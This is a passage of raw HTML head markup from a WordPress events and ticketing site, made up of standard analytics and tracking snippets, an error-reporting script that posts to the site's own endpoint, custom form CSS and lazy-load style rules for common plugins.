                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
           var kenpesa_ajaxurl = "https://budaboss.co.ke/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	   var ajaxurl = "https://budaboss.co.ke/wp-admin/admin-ajax.php";
	 </script><meta name="generator" content="Give v4.13.2" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://budaboss.co.ke"><link rel="https://theeventscalendar.com/" href="//budaboss.co.ke/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://budaboss.co.ke"><link rel="alternate" href="//budaboss.co.ke/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2701836486498966', url);
fbq('init', '2701836486498966', {}, {
    "agent": "wordpress-6.8.3-4.1.4"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#000000">
			<link rel="icon" href="//budaboss.co.ke/wp-content/uploads/2022/06/image-100x100.jpg" sizes="32x32" />
<link rel="icon" href="//budaboss.co.ke/wp-content/uploads/2022/06/image-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//budaboss.co.ke/wp-content/uploads/2022/06/image-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://budaboss.co.ke/wp-content/uploads/2022/06/image-300x300.jpg" />
		<style id="wp-custom-css">
			/*
* CSS code for WordPress Login, Signup Page Design Tutorial.
* Author: WP Academy
& Tutorial Link: 
*/
.wpac-custom-login-form #um-submit-btn , .wpac-custom-signup-form #um-submit-btn {
	background: #ffef00 !important;
	margin-top: 15px;
	border-radius: 10px !important;
}
.wpac-custom-signup-form #um-submit-btn {
	background: #ffef00 !important;
}
.wpac-custom-login-form .um .um-form input[type=text], .wpac-custom-login-form .um .um-form input[type=tel], .wpac-custom-login-form .um .um-form input[type=password], .wpac-custom-login-form .um .um-form textarea {
	border: none !important;
	border-bottom: 3px solid #ccc !important;
	padding: 20px 20px 20px 40px !important;
	transition: 0.5s all;
}
.wpac-custom-login-form .um .um-form input[type=text]:focus, .wpac-custom-login-form .um .um-form input[type=tel]:focus, .wpac-custom-login-form .um .um-form input[type=password]:focus, .wpac-custom-login-form .um .um-form textarea:focus {
	border-bottom: 3px solid #242A56 !important;
}
.wpac-custom-signup-form .um .um-form input[type=text], .wpac-custom-signup-form .um .um-form input[type=tel], .wpac-custom-signup-form .um .um-form input[type=password], .wpac-custom-signup-form .um .um-form textarea {
	border: none !important;
	border-bottom: 3px solid #ccc !important;
	padding: 10px 20px 10px 20px !important;
	transition: 0.5s all;
}
.wpac-custom-signup-form .um .um-form input[type=text]:focus, .wpac-custom-signup-form .um .um-form input[type=tel]:focus, .wpac-custom-signup-form .um .um-form input[type=password]:focus, .wpac-custom-signup-form .um .um-form textarea:focus {
	border-bottom: 3px solid #242A56 !important;
}
.wpac-custom-signup-form .um-field-label {
	margin-bottom: 0 !important;
}























/*Attendee registration styling*/


.tribe-common-h2 {
    color: white !important;
}

.tribe-common-b2 {
    color: #898989 !important;
}

.tribe-common a:not(.tribe-common-anchor--unstyle) {
     color: #ffef00 !important;
}

.tribe-common .tribe-common-h5 {
    color: black !important;
}

body.page-tribe-attendee-registration .event-tickets .tribe-tickets__registration-back-to-cart, body.page-tribe-attendee-registration .tribe-common .tribe-tickets__registration-back-to-cart {
    border: 0 !important;
    box-shadow: none !important;
    color: #ffef00 !important;
}

.elementor-kit-1803 input:not([type="button"]):not([type="submit"]) .event-tickets .tribe-tickets__form input[type=text] {
    color: #666 !important;
}

.event-tickets .tribe-tickets__attendee-tickets-item--has-focus {
    border-left-color: #ffef00 !important;
}

.tribe-tickets__form.tribe-tickets__attendee-tickets-item.tribe-tickets__attendee-tickets-item--has-required-meta {
    border-radius: 10px !important;
    padding: 12px !important;
}

@media (min-width: 768px) {
    body.page-tribe-attendee-registration .tribe-tickets__registration {
        margin: auto !important;
        max-width: 1100px !important;
    }

@media (min-width: 960px) {
    body.page-tribe-attendee-registration .event-tickets .tribe-tickets__mini-cart, body.page-tribe-attendee-registration .tribe-common .tribe-tickets__mini-cart {
        border-radius: 10px !important;
        width: 400px !important;
    }

	body.page-tribe-attendee-registration .event-tickets .tribe-tickets__mini-cart, body.page-tribe-attendee-registration .tribe-common .tribe-tickets__mini-cart {
        border-radius: 10px !important;
        width: 400px !important;
    }
	
.event-tickets .tribe-tickets__iac-email-disclaimer {
    color: #ffef0082 !important;
}

.tribe-common button.tribe-common-c-btn--small {
    color: #000000 !important;
}

body.page-tribe-attendee-registration .event-tickets .tribe-tickets__mini-cart, body.page-tribe-attendee-registration .tribe-common .tribe-tickets__mini-cart {
    padding: 15px !important;
    padding-bottom: 40px !important;
    border-radius: 10px !important;
    max-width: 750px !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><!-- Google tag (gtag.js) -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-KS8C984V43"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-KS8C984V43');
</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.twb-custom-button:before,#wp-admin-bar-booster-top-button .ab-item:before{--wpr-bg-e08ffd15-209c-4350-aea6-65e89c3b3f63: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/optimize.svg');}.elementor-control .twb_elementor_control_title.twb_not_optimized{--wpr-bg-4979499f-b3ec-4700-8b58-8d632917f34e: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/red-info.svg');}.elementor-control .twb_elementor_control_title span.twb_inprogress{--wpr-bg-379013b2-1e62-4e39-b48a-59e31d2ef72c: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/loader_green.svg');}.elementor-panel .elementor-tab-control-twb_optimize a:before{--wpr-bg-4db56f18-0064-4579-85a6-238b213620c1: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/logo_dark.svg');}.elementor-panel-menu-item-icon .twb-element-menu-icon:before{--wpr-bg-31ab9a18-41c8-47ed-8c82-9d5fd5c9ec15: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/logo_dark.svg');}#twb-speed-galleries_bwg:before{--wpr-bg-ad65d272-a1ca-4a1f-a0e6-c7bf018f876e: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/pg.svg');}#twb-speed-manage_fm:before{--wpr-bg-7f30a97e-2d10-4590-aebd-0d078cbb24ec: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/fm.svg');}th[id^='twb-speed-']:after{--wpr-bg-5c944fc8-cc56-4ec2-962a-3a4014a6fb59: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/closed_eye.svg');}.twb-optimized:before{--wpr-bg-27390577-807d-4214-a543-2ba3beff5093: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/not_optimized.svg');}.twb-notoptimized:before{--wpr-bg-db366c1a-610f-46af-a9a0-c71adff9f9f2: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/check_score.svg');}.twb-optimizing:before{--wpr-bg-676b99c1-cee2-41fe-8a5c-ab1d76346c72: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/loader.svg');}#wpadminbar .twb-loader,.twb-loader{--wpr-bg-1420a024-dbc8-4e8a-84f5-e4f704d59535: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/loader.svg');}#wpadminbar .twb-reload,.twb-reload{--wpr-bg-1953552e-3a51-4c29-97fd-4deaa454282b: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/reload.svg');}#wpadminbar .twb-score0,.twb-score0{--wpr-bg-fab5436f-5825-47bb-b140-7b4a78f0d610: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/red-info.svg');}#wpadminbar .twb_admin_bar_menu.twb_frontend.twb_score_inprogress span,#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span{--wpr-bg-2b38e4b8-afb6-4627-8e29-50e9bba3fe4e: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/loader_green.svg');}#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span.twb_backend_not_optimized_logo{--wpr-bg-bac23900-2863-468e-9494-7f8c1f209ce2: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/not_optimized.svg');}#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span.twb_counted{--wpr-bg-a7bab4cc-2615-4be3-8041-bc15a1805107: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/not_optimized.svg');}#wpadminbar .twb_counted .twb_status_title{--wpr-bg-4b5aa5f7-fbd9-4979-8876-29846ba8c05c: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/green-info.svg');}#wpadminbar .twb_admin_bar_menu_content .twb_score_inprogress span{--wpr-bg-ee02bf2f-2cf2-4d23-bddb-eec129ad26df: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/loader_green.svg');}#wpadminbar .twb_counted .twb_counted_congrats_row span.twb_up_arrow{--wpr-bg-a77beb39-591d-4e69-89dd-c4c05124a14e: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/up_arrow_nav.svg');}#wpadminbar .twb_counted .twb_counted_congrats_row span.twb_down_arrow{--wpr-bg-4d42e73c-3a07-4913-b4b9-fc6008ba29f4: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/down_arrow_nav.svg');}#wpadminbar .twb_counting_container p.twb_counting_title span{--wpr-bg-b84d46f4-4af2-4282-9524-ce48efde144a: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/images/loader_green.svg');}.sbi_lb-loader span{--wpr-bg-ad5a8994-0b00-4eb1-a2f4-9630f5b37b79: url('https://budaboss.co.ke/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png');}.sbi_lb-nav span{--wpr-bg-992a185e-9c06-49ec-965f-d8c0faaec195: url('https://budaboss.co.ke/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png');}.sb_instagram_header .sbi_header_img_hover i{--wpr-bg-c3e71b5e-80c3-4cf7-8a9d-11cc4de3c349: url('https://budaboss.co.ke/wp-content/plugins/instagram-feed-pro/img/small-logo.png');}.sbi-owl-video-play-icon{--wpr-bg-7cb80f46-4830-4118-8c70-df6d3538022a: url('https://budaboss.co.ke/wp-content/plugins/instagram-feed-pro/css/owl.video.play.png');}.sb_instagram_header.sbi_story .sbi_header_img_hover .sbi_new_logo{--wpr-bg-bdf15dd6-083a-4ae8-ac16-8e4bb657101b: url('https://budaboss.co.ke/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png');}.mejs-overlay-button{--wpr-bg-15df5d30-26aa-4eee-a6f1-b98c1eb9f9e1: url('https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-3fb7b67e-0489-4363-85e5-6ae69b9ac912: url('https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-05f3c60f-66b3-4b46-81d0-0d7aef4105f5: url('https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mejs-controls.svg');}#spider_popup_left,#spider_popup_right{--wpr-bg-6e4a15b6-ec52-4830-b23d-521208e109f5: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/blank.gif');}.bwg_spider_popup_loading,.footer-list-block .bwp_gallery .bwg_spider_popup_loading,.footer-list-block .bwp_gallery_tags .bwg_spider_popup_loading{--wpr-bg-c5690428-1e50-4089-bfb1-9daf8aca524b: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/ajax_loader.png');}.bwg_captcha_refresh{--wpr-bg-b1f2845c-1327-4c03-a07f-a9993e21678a: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/captcha_refresh.png');}.bwg_spider_ajax_loading{--wpr-bg-8a083be3-4783-4ee3-91fe-023f4428900c: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/ajax_loader.png');}.bwg-loading{--wpr-bg-35b0b9da-804c-4315-aadf-1f8719125a07: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/ajax_loader.png');}.bwg_carousel_preload{--wpr-bg-213d5ea6-0377-48ec-b342-bb28cec55754: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/ajax_loader.png');}.lazy_loader{--wpr-bg-cd27dac7-d991-48d0-bd84-068c9111440c: url('https://budaboss.co.ke/wp-content/plugins/photo-gallery/images/ajax_loader.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-12979032-5bae-4d69-87fc-26caa1ace701: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-fea8f490-04e1-487e-8f02-36ea9b4eb9c2: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-d1abab20-28a1-4097-b121-e3573ed1459d: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-0bb510ca-b016-4816-b19f-278f8b1675af: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-4c337ba1-0d65-4e9f-90c3-747688d89e22: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-e0caa250-6e9b-4e9a-9a90-3788c16ed6ef: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-606b5b36-8320-4192-ba61-15926ef437c2: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-807c4673-a477-4fc4-9bb1-4c3fe8f5f7f1: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-edf92501-0406-42a2-bf83-f6f5b55686d1: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-57a4d571-dbf5-4a10-9dbf-afe55f2cc9df: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/../images/icons/credit-cards/discover.svg');}.wbg-search-container .wbg-search-item select,.wbg-item-sorting .select-column .wbg-select-sort{--wpr-bg-94598f77-cc7e-489e-905f-e7bb05a81e21: url('https://budaboss.co.ke/wp-content/plugins/wp-books-gallery/assets/img/br_down.png');}#give_purchase_form_wrap span.card-type.dankort{--wpr-bg-79587a87-70d8-4d68-b1d5-8cf5a7867060: url('https://budaboss.co.ke/wp-content/plugins/give/build/images/dankort.b2d8eb77.png');}#give_purchase_form_wrap input.give-input.card-cvc.valid,#give_purchase_form_wrap input.give-input.card-expiry.valid,#give_purchase_form_wrap input.give-input.card-number.valid{--wpr-bg-0d44e348-b891-4bd9-bd32-4205257be0ef: url('https://budaboss.co.ke/wp-content/plugins/give/build/images/tick.9cdce16f.png');}.bdt-lazy-loading{--wpr-bg-6ca6d95e-4dfb-45f1-8370-dc320a9cf085: url('https://budaboss.co.ke/wp-content/plugins/bdthemes-element-pack/assets/images/loading.svg');}table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc{--wpr-bg-45943c7a-20c9-4b81-a250-efeac2342a96: url('https://budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png');}table.dataTable thead .dt-ordering-asc{--wpr-bg-934b9542-4a96-400e-b548-db990e5da6e7: url('https://budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png');}table.dataTable thead .dt-ordering-desc{--wpr-bg-c9796cbc-7750-499c-baf6-a24315d94e3d: url('https://budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png');}table.dataTable thead .dt-ordering-asc-disabled{--wpr-bg-9d208743-fc20-4e3a-8642-1071172c4f88: url('https://budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png');}.story-with-background{--wpr-bg-b55d4b97-8416-47e4-8094-3310110fb1be: url('https://budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/css/');}button.pswp__button{--wpr-bg-89ce9ccf-3f75-4652-91af-16a1b494f664: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-b471043c-9fbe-479a-aec0-926619235fad: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-185e0d40-e393-4a4b-afff-9fb4f4d35e1d: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-dc764a3b-5a1a-4944-b47a-35a18abc8666: url('https://c0.wp.com/p/woocommerce/9.9.6/assets/css/photoswipe/default-skin/default-skin.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".twb-custom-button,#wp-admin-bar-booster-top-button .ab-item","style":".twb-custom-button:before,#wp-admin-bar-booster-top-button .ab-item:before{--wpr-bg-e08ffd15-209c-4350-aea6-65e89c3b3f63: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/optimize.svg');}","hash":"e08ffd15-209c-4350-aea6-65e89c3b3f63","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/optimize.svg"},{"selector":".elementor-control .twb_elementor_control_title.twb_not_optimized","style":".elementor-control .twb_elementor_control_title.twb_not_optimized{--wpr-bg-4979499f-b3ec-4700-8b58-8d632917f34e: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/red-info.svg');}","hash":"4979499f-b3ec-4700-8b58-8d632917f34e","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/red-info.svg"},{"selector":".elementor-control .twb_elementor_control_title span.twb_inprogress","style":".elementor-control .twb_elementor_control_title span.twb_inprogress{--wpr-bg-379013b2-1e62-4e39-b48a-59e31d2ef72c: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg');}","hash":"379013b2-1e62-4e39-b48a-59e31d2ef72c","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg"},{"selector":".elementor-panel .elementor-tab-control-twb_optimize a","style":".elementor-panel .elementor-tab-control-twb_optimize a:before{--wpr-bg-4db56f18-0064-4579-85a6-238b213620c1: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/logo_dark.svg');}","hash":"4db56f18-0064-4579-85a6-238b213620c1","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/logo_dark.svg"},{"selector":".elementor-panel-menu-item-icon .twb-element-menu-icon","style":".elementor-panel-menu-item-icon .twb-element-menu-icon:before{--wpr-bg-31ab9a18-41c8-47ed-8c82-9d5fd5c9ec15: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/logo_dark.svg');}","hash":"31ab9a18-41c8-47ed-8c82-9d5fd5c9ec15","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/logo_dark.svg"},{"selector":"#twb-speed-galleries_bwg","style":"#twb-speed-galleries_bwg:before{--wpr-bg-ad65d272-a1ca-4a1f-a0e6-c7bf018f876e: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/pg.svg');}","hash":"ad65d272-a1ca-4a1f-a0e6-c7bf018f876e","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/pg.svg"},{"selector":"#twb-speed-manage_fm","style":"#twb-speed-manage_fm:before{--wpr-bg-7f30a97e-2d10-4590-aebd-0d078cbb24ec: 